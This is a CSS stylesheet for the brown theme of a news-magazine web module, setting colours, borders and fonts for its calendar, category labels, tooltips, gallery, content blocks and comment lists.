.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-blue > a
{
	color: #37cbcb;
	border-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-blue > a:hover
{
	background-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-black > a
{
	color: #000000;
	border-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-black > a:hover
{
	background-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-green > a
{
	color: #8de171;
	border-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-green > a:hover
{
	background-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-yellow > a
{
	color: #f6c606;
	border-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-yellow > a:hover
{
	background-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-pink > a
{
	color: #ffc0cb;
	border-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-pink > a:hover
{
	background-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-gray > a
{
	color: #808080;
	border-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-gray > a:hover
{
	background-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-orange > a
{
	color: #ff6a00;
	border-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-orange > a:hover
{
	background-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-brown > a
{
	color: #e49908;
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.day.has_events.EDNcategorycolor-brown > a:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .calendar_table td.today::after,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-unthemed .fc-bg td.fc-today::after
{
	border-top-width: 3px;
	border-top-color: #dddddd;
	border-right-width: 1px;
	border-right-color: #dddddd;
	border-bottom-width: 1px;
	border-bottom-color: #dddddd;
	border-left-width: 1px;
	border-left-color: #dddddd;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-day-top a
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc td.fc-day-top a:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .top_calendar_actions > a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button
{
	border-color: #e49908;
	border-radius: 4px;
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .top_calendar_actions > a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button.fc-state-hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button.fc-state-down,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-button.fc-state-active
{
	border-color: #ffa100;
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event
{
	background-color: transparent;
	border-color: #e49908;
	color: #504e4e;
	font-size: 11px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event:hover
{
	background-color: transparent;
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-red,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-red
{
	border-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-blue,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-blue
{
	border-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-black,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-black
{
	border-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-green,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-green
{
	border-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-yellow,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-yellow
{
	border-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-pink,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-pink
{
	border-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-gray,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-gray
{
	border-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-orange,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-orange
{
	border-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table td.day > ul > li > a.EDNcategorycolor-brown,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.EDNcategorycolor-brown
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events
{
	background-color: transparent;
	border-color: #ffa100;
	color: #504e4e;
	font-size: 11px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a:hover,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events:hover
{
	background-color: transparent;
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-red,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-red
{
	border-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-blue,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-blue
{
	border-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-black,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-black
{
	border-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-green,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-green
{
	border-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-yellow,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-yellow
{
	border-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-pink,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-pink
{
	border-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-gray,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-gray
{
	border-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-orange,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-orange
{
	border-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .advanced .calendar_table .day > ul > li.event > a.EDNcategorycolor-brown,
.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-event.has_events.EDNcategorycolor-brown
{
	border-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-unthemed .fc-divider
{
	background-color: transparent;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-heading .fc-widget-header
{
	background-color: transparent;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.has_posts .fc-event-dot
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.has_events .fc-event-dot
{
	background-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-red .fc-event-dot
{
	background-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-blue .fc-event-dot
{
	background-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-black .fc-event-dot
{
	background-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-green .fc-event-dot
{
	background-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-yellow .fc-event-dot
{
	background-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-pink .fc-event-dot
{
	background-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-gray .fc-event-dot
{
	background-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-orange .fc-event-dot
{
	background-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item.EDNcategorycolor-brown .fc-event-dot
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item td a
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .fc-list-item td a:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .edn_module_title
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list
{
	border-top-color: #dddddd;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li.opened > div .edn_archiveLink
{
	color: #504e4e;
	font-weight: bold;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li.active > div .edn_archiveLink
{
	color: #000000;
	font-weight: bold;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li > div
{
	border-bottom-color: #dddddd;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul > li .expand_collapse::before
{
	color: #5d4636;
	font-size: 15px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li > div:hover .expand_collapse::before
{
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list ul li a.edn_archiveLink > span
{
	border-radius: 10px;
	background-color: #5b4530;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.4);
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.export::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.export:hover::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.rss::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events .edn_module_title > a.rss:hover::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li > a
{
	font-family: "Coda";
	color: #504e4e;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li > a:hover
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li a span
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_calendar .archive_list.events ul li::before
{
	color: #5b4530;
}

.qtip.edn_calendarbox_NewsMagazine.brown
{
	background-color: #ffffff;
	border-width: 1px;
	border-style: solid;
	border-color: #ffa100;
	border-radius: 0px;
	box-shadow: none;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content div.title span,
.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content div.title span a
{
	color: #ffa100;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content > .title span a:hover
{
	color: #504e4e;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > p.title a
{
	color: #5b4530;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > p.title a:hover
{
	color: #e49908;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > p.title
{
	color: #5b4530;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article_list > li > a
{
	color: #504e4e;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article_list > li > a:hover
{
	color: #e49908;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article_list > li
{
	color: #504e4e;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article_list > li > p
{
	color: #999999;
	font-size: 11px;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > .content
{
	color: #504e4e;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article img
{
	border-color: #e49908;
	border-radius: 0px;
	background-color: #ffffff;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > a
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
	color: #5b4530;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > a:hover
{
	background-color: #e49908;
	color: #ffffff;
}

.qtip.edn_calendarbox_NewsMagazine.brown .qtip-content .wrapper > .article > p.location::before
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine a.edsgg_galleryBackLink
{
	border-color: #e49908;
	border-radius: 4px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine a.edsgg_galleryBackLink:hover
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine a.edsgg_galleryBackLink > span
{
	color: #b47d11;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine a.edsgg_galleryBackLink:hover > span
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine a.edsgg_galleryBackLink::before
{
	color: #b47d11;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine a.edsgg_galleryBackLink:hover::before
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger
{
	border-color: #e49908;
	border-radius: 4px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger .edsgg__loadMediaTriggerText
{
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger:hover .edsgg__loadMediaTriggerText
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger > span
{
	color: #b47d11;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger:hover > span
{
	color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger .edsgg__loadMediaTriggerOverlay
{
	background-color: rgba(255, 255, 255, 0.8);
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_news .eds_GravityGallery_NewsMagazine .edsgg__loadMediaWrapper .edsgg__loadMediaTrigger .edsgg__loadMediaTriggerOverlay::before
{
	color: #e49908;
	opacity: 0.7;
}

.eds_news_NewsMagazine.eds_style_predefined_brown .eds_GravityGallery_NewsMagazine .edsgg__itemsListContainer .edsgg__itemContainer
{
	border-top-color: #bababa;
	border-right-color: #bababa;
	border-bottom-color: #bababa;
	border-left-color: #d3d3d3;
	border-radius: 2px;
	background-color: #ffffff;
	box-shadow: 1px 1px 0px 0px rgba(0, 0, 0, 0.1);
}

.eds_news_NewsMagazine.eds_style_predefined_brown .eds_GravityGallery_NewsMagazine .edsgg__itemsListContainer .edsgg__itemContainer .edsgg_thumbnailContainer .edsgg_title
{
	color: #e49908;
	font-size: 15px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown .eds_GravityGallery_NewsMagazine .edsgg__itemsListContainer .edsgg__itemContainer .edsgg_description
{
	color: #504e4e;
	font-size: 12px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown .eds_GravityGallery_NewsMagazine .edsgg__itemsListContainer .edsgg__itemContainer .edsgg_image_thumbnail
{
	border-color: #e49908;
	border-radius: 0px;
	background-color: #ffffff;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article .edn_metaDetails > time
{
	font-size: 10px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article .edn_metaDetails > a
{
	font-size: 10px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper article figure .edn_bottomRightCorner > span.edn_numberOfComments > a
{
	background-color: #828282;
	border-radius: 0px;
	font-size: 10px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a
{
	background-color: #5b4530;
	border-radius: 0px;
	font-size: 10px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-red
{
	background-color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-blue
{
	background-color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-black
{
	background-color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-green
{
	background-color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-yellow
{
	background-color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-pink
{
	background-color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-gray
{
	background-color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-orange
{
	background-color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_category > a.EDNcategorycolor-brown
{
	background-color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_header
{
	border-top-color: #e4e4e4;
	border-bottom-color: #e4e4e4;
	border-right-color: #e4e4e4;
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_title
{
	background-color: #5b4530;
	border-radius: 0px;
	font-family: "Coda";
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title
{
	border-bottom-color: #5b4530;
	border-radius: 0px;
	background-color: transparent;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_verticalList .edn__contentBlock_title > span
{
	background-color: #5b4530;
	border-radius: 0px;
	font-family: "Coda";
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li
{
	color: #888888;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.edn__contentBlock_active
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-red
{
	color: #db313c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-blue
{
	color: #37cbcb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-black
{
	color: #000000;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-green
{
	color: #8de171;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-yellow
{
	color: #f6c606;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-pink
{
	color: #ffc0cb;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-gray
{
	color: #808080;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-orange
{
	color: #ff6a00;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_itemList > li.EDNcategorycolor-brown
{
	color: #e49908;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn__contentBlock_hiddenItemList
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockDefault .edn__contentBlock_hiddenItemWrapper
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockDefault .edn__contentBlock_hiddenItemWrapper:hover
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockDefault .edn__contentBlock_hiddenItemWrapper:hover > .edn_contentBlock_trigger::after
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock.eds_templateGroup_contentBlockVertical .edn_verticalList .edn__contentBlock_hiddenItemWrapper:hover .edn_contentBlock_trigger::before
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_pagination
{
	border-top-color: #5b4530;
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_pagination > span
{
	border-radius: 0px;
	background-color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_pagination > span:hover
{
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_contentBlock .edn_mainWrapper::after
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentsHeader
{
	border-bottom-color: #e4e4e4;
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentsHeader > h4
{
	background-color: #5b4530;
	border-radius: 0px;
	font-family: "Coda";
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edNews_userAvatar
{
	border-radius: 50%;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edn_commentAuthor
{
	color: #424242;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edn_commentAuthor:hover
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edNews__commentContent
{
	font-style: italic;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_recentCommentContainer .edn_commentDate
{
	color: #999999;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments.eds_templateGroup_commentsArticleTitle .edn_recentCommentContainer .edn_articleLink
{
	color: #5b4530;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments.eds_templateGroup_commentsArticleTitle .edn_recentCommentContainer .edn_articleLink:hover
{
	color: #2c2c2c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments.eds_templateGroup_commentsArticleTitle .edn_recentCommentContainer .edn_articleLink::before
{
	color: #2c2c2c;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_pagination
{
	border-top-color: #5b4530;
	border-radius: 0px;
}

.eds_news_NewsMagazine.eds_style_predefined_brown.eds_subCollection_recentComments .edn_pagination > span
{
	border-radius: 0px;
	background-color: #5b4530;
}

